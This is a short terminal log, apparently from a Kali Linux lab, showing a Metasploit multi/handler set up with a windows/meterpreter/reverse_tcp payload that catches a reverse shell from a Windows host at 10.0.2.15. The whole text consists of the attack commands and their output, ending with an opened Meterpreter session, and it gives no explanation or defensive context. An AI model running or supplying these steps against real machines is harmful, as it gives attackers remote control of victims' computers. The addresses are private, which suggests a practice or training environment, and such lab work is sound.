 ┌──(kali㉿kali)-[~/bbk]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.11
LHOST => 10.0.2.11
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.11:4444
[*] Sending stage (176198 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.11:4444 -> 10.0.2.15:49500) at 2024-07-31 11:31:59 +0200